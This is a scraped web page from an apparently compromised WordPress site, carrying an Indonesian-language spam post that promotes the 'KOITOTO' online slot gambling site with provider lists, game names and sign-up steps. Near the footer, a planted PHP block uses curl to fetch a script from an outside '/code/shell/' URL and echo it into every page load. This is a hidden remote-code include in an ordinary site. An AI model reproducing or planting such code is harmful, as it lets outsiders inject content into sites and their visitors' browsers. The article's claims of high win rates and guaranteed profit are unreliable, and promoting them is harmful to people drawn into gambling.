				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terbaik-dan-terkomplet-di-maba-tengah/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Referensi Terbaik dan Terkomplet di Maba Tengah</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-lingga/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Lingga <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1051" class="post-1051 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Referensi Terunggul dan Terkomplet di Lembor</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/" title="12:08 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Diketahui, Slot udah jadi salah satunya perjudian yang berkembang cepat dan banyak dimainkan beberapa penjudi waktu ini. Pencinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana membikin permainan ini lebih banyak didatangkan beberapa situs judi online. Karena hal semacam itu, untuk bermain judi Slot online tak kan bikin beberapa bettor susah sebab dapat dicapai serta dimainkan lewat blog judi mana pun. Tapi, mendapat keuntungan banyak dan pengalaman terpilih bermain Slot sangat komplet, tentulah dapat anda peroleh dengan tergabung dalam website toto Slot sebagai situs Slot online referensi terpilih di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya dan terbaik di Indonesia sering menjadi yang paling depan mendatangkan beragam jenis permainan Slot online yang komplet dengan mengangkut banyak provider gaming Slot terunggul. Oleh karena itu, tergabung pada website Slot terpercaya serta terbaik pastilah begitu diminta terutamanya buat anda yang menghendaki pengalaman terunggul sangat memberi kepuasan dalam taruhan Slot. Situs toto Slot mendatangkan service judi Slot online dengan mengedepankan keringanan juga keuntungan, maka dari itu dapat dipastikan dari service judinya yang dukungan 24 jam, memungkinkannya tiap-tiap peserta dapat main Slot kapan pun.<br />
Dalam rencana memberinya kepuasan serta pengalaman lebih buat peserta main judi Slot online, situs toto Slot online bisa dipercaya di Indonesia pula menjajakan jejeran banyak promosi bonus Slot atraktif yang ditanggung dengan claim simpel . Sehingga, cari keuntungan saat bermain Slot di website yang dapat dipercaya tak usah harus tergantung di pembayaran kemenangan saja. Bahkan juga disamping bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda peroleh juga didalamnya.<br />
Hadirnya website judi toto Slot online bisa dipercaya sekarang ini udah berperan besar dalam memberinya kelapangan main Slot online yang sejauh ini masih susah dirasa sebagian orang bettor. Ditambah penawaran sejumlah keuntungan dan pembaruan terakhir, website judi Slot paling dipercaya pasti dapat menjadi tempat terunggul coba keberuntungan bermain Slot yang selalu bisa bikin anda lebih produktif. Lebih dari itu, bermain toto Slot pada web-site judi Slot online yang dapat dipercaya tidak bikin beberapa bettor kesusahan dalam soal mencetak kemenangan karena terbukti winrate yang begitu tinggi menurut macam-macam permainan Slot terbaik yang diberi.</p>
<h2>Situs Judi Toto Slot Sah dengan Berbagai Macam Provider Slot Gaming Opsi Terpilih</h2>
<p>Memberi kepuasan atau tidak pelayanan judi Slot online yang disajikan tiap-tiap situs permainan judi, rata-rata terkait juga menurut provider Slot online yang didatangkan didalamnya. Namun, jikamana anda masuk dengan website judi toto Slot sah, beberapa ragam provider Slot terunggul serta tersohor pasti dapat anda temui dengan begitu simpel. Maka, bermacam provider Slot opsi terbaik yang disajikan web judi Slot online sah paling dipercaya memungkinnya tiap anggota dapat bermain permainan Slot dari provider mana pun. Inilah beberapa jenis provider Slot gaming alternatif terunggul yang bisa anda permainkan gamenya lewat web judi toto Slot sah di Indonesia, di antaranya:</p>
<p>•Pragmatic Play<br />
Dari demikian banyak nama provider Slot online, Pragmatic Play adalah nama provider Slot tua yang miliki produk permainan Slot dengan bermacam banyak keunggulan. Permainan Slot Pragmatic didasari dalam permainan Slot yang mementingkan kemungkinan menang paling besar, beberapa jenis permainan Slot yang komplet dan permainan Slot yang diikuti dengan ada banyak penawaran keuntungan Perihal ini pula yang buat Pragmtic Play jadi provider Slot games yang sering menjadi opsi inti di web-site judi toto Slot sah serta dapat dipercaya di Indonesia.</p>
<p>•Pocket Games Soft<br />
Provider games Slot online terbaik seterusnya yang bisa pula kalian permainkan bermainnya lewat blog judi toto Slot sah di Indonesia merupakan Pocket Games Soft atau yang umum dikenal bernama PG Soft. Provider Slot PG Soft ada pada tahun 2015 yang terhitung masih baru, akan tetapi amat produktif meningkatkan banyak beberapa jenis permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming yaitu salah satunya nama perusahaan pemasok permainan Slot terhebat di Asia yang udah mendapatkan lisensi PAGCOR. Macam-macam permainan Slot yang didatangkan Joker Gaming atau Joker123 ini udah sampai beberapa ratus hingga atraktif sekali buat anda tentukan dalam website toto Slot online sah serta dapat dipercaya.</p>
<p>•Habanero<br />
Sejumlah besar pencinta judi Slot online sudah tentu tahu baik berikut nama Habanero. Bagaimana tidak, Habanero yaitu provider Slot online paling besar yang selalu sukses membuat produk permainan Slot terunggul amat inovatf dengan sejumlah beberapa ratus macam permainan Slot sekarang ini. Masing-masing permainan Slot Habanero yan ada sekarang udah ditopang oleh tehnologi HTML5 maka membuat permainan Slot mobile friendly serta amat ringan untuk dipermainkan.</p>
<p>•Spadegaming<br />
Spadegaming pula menjadi salah satunya daftar opsi provider Slot terunggul di website judi toto Slot sah dengan sekelompok permainan Slot online yang sangat bagus. Ada banyak beberapa jenis permainan Slot keluaran Spadegaming yang bisa anda permainkan, di mana sejumlah besarnya menjajakan agunan keringanan menang bersama-sama jekpot terbesar.</p>
<p>•Microgaminng<br />
Mulai sejak berdirinya Microgaming pada tahun 1994, pasti membuat didaulat menjadi provider Slot paling tua yang bekerja di industri iGaming. Microgaming memberi lebih dari pada beberapa ratus model permainan Slot yang membuat selalu banyak diketahui beberapa slotters melalui sejumlah game judi Slot online menariknya sampai sekarang ini.</p>
<p>•CQ9 Gaming<br />
Disamping Joker Gaming, CQ pun sebagai provider Slot gaming yang berbasiskan di area Asia yang udah sukses juga dalam mendatangkan lebih pada beberapa ratus model Slot gaming. CQ9 Gaming menjajakan permainan Slot online yang simpel dimainkan lewat feature mobile hingga bisa dicicip semuanya slotters, tergolong oleh banyak anggota yang tergabung dalam website toto Slot dapat dipercaya sekarang ini.</p>
<p>•Playtech<br />
Apabila terpikat coba keberuntungan terpilih bermain judi Slot online lewat blog judi toto Slot sah, karena itu salah stau provider Slot gaming yang pantas anda coba adalah Playtech. Provider Slot Playtech menjadi satu diantara perintis industri permainan judi Slot paling besar yang udah berdiri lama dari tahun 1999. Perjalanan hidupnya yang banyak terang membikin Playtech dapat mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah ataupun mutu.</p>
<p>•Top Mode Gaming<br />
Rujukan provider Slot online terbaik setelah itu dari situs toto Slot sah paling dipercaya merupakan Luar biasa Mode Gaming. Luar biasa Mode Gaming yang umum pun dipersingkat dengan TTG Slot sebagai basis judi Slot terunggul yang mengenalkan permainan Slot berbasiskan program android. Permainan slotnya yang paling mobile friendly terang selalu banyak disenangi beberapa slotters karena meringankan dijangkau kapan saja dimana saja.</p>
<p>•Slot88<br />
Adapun daftar nama provider Slot online terunggul setelah itu di mana bisa pula anda temui di web judi toto Slot sah ialah Slot88. Nama Slot88 masih kedengar sangatlah anyar apabila mana ketimbang dengan sejumlah provider atau basis judi Slot lain. Meskipun demikian, Slot88 sukses jadi provider yang terpilih sekarang ini karena banyaknya tipe permainan Slot yang telah didatangkan cuma dalam sekejap.</p>
<h2>Kelebihan Penting Main Slot Online Lewat Situs Toto Slot Paling dipercaya</h2>
<p>Selengkapnya macam-macam permainan Slot yang disiapkan situs toto Slot paling dipercaya sudah pasti membuat siapa saja slotters tertarik dan ingin mencoba. Manalagi, selainnya dapat nikmati permainan Slot paling komplet dengan semua kepuasan, bermain Slot online lewat web judi Slot bisa dipercaya terang dapat memberinya juga seberapa banyak keuntungan dan kelebihan khusus yang sampai kini kemungkinan susah diperoleh dari situs permainan judi lain. Akan halnya bervariasi kelebihan inti yang bakal anda bisa kalau main di web toto Slot paling dipercaya diantaranya ialah:<br />
•Peluang Menang yang Besar<br />
Satu diantara keunggulan khusus yang hendak anda bisa sewaktu main Slot online lewat web toto Slot paling dipercaya sudah pasti yakni kesempatan menang yang besar sekali. Besarnya kesempatan kemenangan yang bakal anda raih pastilah tak lain lantaran banyak beberapa nama provider Slot gaming yang tangguh dan terutama disajikan didalamnya, di mana beberapa provider Slot terpilih itu kebanyakan miliki permainan Slot yang gacor dengan menekankan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Keringanan Akses<br />
Akses bermain Slot online yang paling membantu pasti pun menjad satu kelebihan menarik jikalau anda masuk sama web toto Slot online dapat dipercaya. Lantaran buat nikmati permainan judi Slot, anda dapat akses melalui piranti apa, sampai dapat lewat program Slot terakhir yang meringankan buat akses lewat android atau mobile.</p>
<p>•Bonus serta Promosi yang Berlimpah<br />
Kebanyakan beberapa slotters sudah pasti tertarik dengan yang bernama keuntungan yang banyak saat bermain judi Slot online. Ingat akan hasrat beberapa penjudi Slot, situs toto Slot online bertindak sebagai penyuplai service judi Slot paling memberi kepuasan pula menjajakan keuntungan semakin banyak melalui pelayanan judi terbaik, misalnya dengan mendatangkan bonus serta promosi yang banyak.</p>
<p>•Deposit Paling murah<br />
Tidak cuma mengedepankan kepuasan atau keuntungan besar saja, akan tetapi situs toto Slot paling dipercaya sangat professional memberinya keringanan bermain Slot buat tiap-tiap member-nya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap anggota dapat bermain Slot bermodal yang irit karena terdapatnya sekurang-kurangnya deposit paling murah yang dikasihkan.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan penting yang bisa anda capai juga bila bermain Slot online di web-site judi toto Slot paling dipercaya yaitu terdapatnya service judi Slot 24 jam. Service terunggul sepanjang 24 jam non-stop tentunya bakal memberi keluasaan banyak penjudi terhubung judi Slot yang dapat kapan pun. Amat berlainan dengan umumnya situs Slot yang lain belum diperlengkapi service 24 jam di mana rata-rata hanya sanggup memberikan layanan taruhan cuman buat saat-saat tertentu saja.<br />
Jejeran Games Slot Online Opsi Terpilih Sangat Memberikan keuntungan di Situs Toto Slot<br />
Berkaitan situs toto Slot bisa dipercaya mendatangkan banyak provider judi Slot online, jadi dapat dijamin permainan-permainan Slot yang disajikan juga komplet. Juga, sejumlah besarnya bisa memberi penawaran keuntungan yang bertambah besar atau bisa lebih banyak yang membuat banyak penjudi tak akan persoalan memperoleh kepuasan dari main Slot didalamnya. Ditambah lagi, tiap beberapa jenis games Slot yang didatangkan atau di-launching semasing provider Slot gaming pastilah memiliki kemungkinan menang tidak sama juga. Hingga, dengan opsi yang lebih komplet mestinya bisa membuat anda lebih mudah buat mendapat keuntungan dari mainkan tipe Slot permainan mana pun.<br />
Jumlahnya permainan Slot online yang dikasihkan web judi toto Slot terang dapat pula memberinya pengalaman yang lebih berlainan buat semua slotters saat bermain Slot. Sebab, apabila pemain atau peserta terasa cukup degan permainan Slot spesifik, jadi hoki terpilih dapat dicari juga dengan permainkan type permainan Slot lain. Ditambah lagi pada intinya semua macam-macam permainan Slot menjajakan keuntungan, kesempatan menang maupun kehebohan yang tidak sama. Oleh oleh karena itu web judi Slot bisa dipercaya memberi opsi permainan Slot komplet dengan mengangkat banyak provider Slot gaming yang dikehendaki bisa menambah kepuasan bersama-sama pengalaman lebih bagus untuk beberapa slotters. Adapun beberapa jenis jejeran permainan Slot online terbaik dengan keuntungan begitu besar yang dapat anda permainkan di web toto Slot paling dipercaya di antaranya sebagaimana berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Simpel Service 24 Jam Bisa dipercaya</h2>
<p>Untuk rasakan kayak apakah pengalaman bersama kehebohan saat bermain judi toto Slot online, anda butuh tergabung lebih dahulu pada satu diantaranya blog judi Slot opsi terpercaya dan terbaik. Masuk pada web toto Slot online sah sangat meringankan dengan servis daftar judi Slot yang dapat dijangkau atau dituruti setiap waktu dengan gampang. Karenanya dengan daftar judi Slot online sah pelayanan 24 jam, semuanya permainan Slot dapat anda akses atau permainkan setiap saat dengan hanya memanfaatkan sebuah account saja.<br />
Dalam pada itu, buat menyatakan service judi Slot online yang disajikan terbuka buat semuanya slotters atau penggemar judi Slot di tanah air, karenanya dari faksi situs toto Slot online sendiri berikan pelayanan judi Slot yang gratis . Sehingga, siapa-siapa saja slotters yang pengin mencoba dapat langsung mendaftarkan secara mudah serta aman setiap saat, lebih dengan disiapkannya service 24 jam. Adapun cara mendaftar judi toto Slot online sah ringan yang perlu anda kerjakan salah satunya sebagai berikut ini misalnya:<br />
1. Akses atau datangi terlebih dulu situs toto Slot online sah.<br />
2. Mulailah register judi Slot dengan memutuskan daftar atau registrasi.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sekejap proses register sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar saat bermain judi toto Slot online tidak selamanya cuma dapat anda capai sewaktu sukses mendapat kemenangan saja. Namun, wujud keuntungan yang lain lantas dapat anda dapatkan misalnya dari bonus atau promosi luar biasa yang kerap didatangkan blog judi Slot online bisa dipercaya serta keuntungannya benar-benar banyak.</p>
<p>Bila benar-benar mengidamkan banyak sekali bonus menarik dapat dicapai saat bermain judi Slot online, karena itu menunjuk main judi toto Slot online paling besar dalam web Slot dapat dipercaya pasti merupakan opsi terbaik. Sebab, semua penawaran bonus menarik dan paling besar melalui pelayanan judi Slot dapat dicapai kapan saja oleh semuanya anggota sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/" title="Permalink to KOITOTO &#8211; Situs Slot Online Referensi Terunggul dan Terkomplet di Lembor" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1051 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terbaik-dan-terkomplet-di-maba-tengah/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Referensi Terbaik dan Terkomplet di Maba Tengah</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-lingga/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Lingga <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/situs-slot-online-terpercaya/">Situs Slot Online Terpercaya Dan Panduan Memilihnya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/website-taruhan-golf-dengan-bonus-besar/">Website Taruhan Golf Dengan Bonus Besar: Temukan Pilihan Terbaik untuk Pengalaman Bertaruh Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/taruhan-golf-live-terbaik/">Taruhan Golf Live Terbaik: Panduan Menang dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/daftar-situs-taruhan-golf-resmi/">Daftar Situs Taruhan Golf Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/situs-prediksi-taruhan-golf-terpercaya/">Situs Prediksi Taruhan Golf Terpercaya: Panduan Lengkap untuk Pemain Judi</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
